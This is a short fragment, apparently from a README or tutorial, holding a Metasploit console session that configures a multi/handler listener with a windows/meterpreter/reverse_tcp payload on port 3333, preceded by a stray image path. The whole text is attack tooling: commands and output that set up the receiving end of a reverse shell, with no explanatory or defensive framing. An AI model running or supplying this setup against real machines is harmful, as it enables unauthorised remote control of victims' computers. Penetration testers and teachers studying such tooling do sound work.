 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333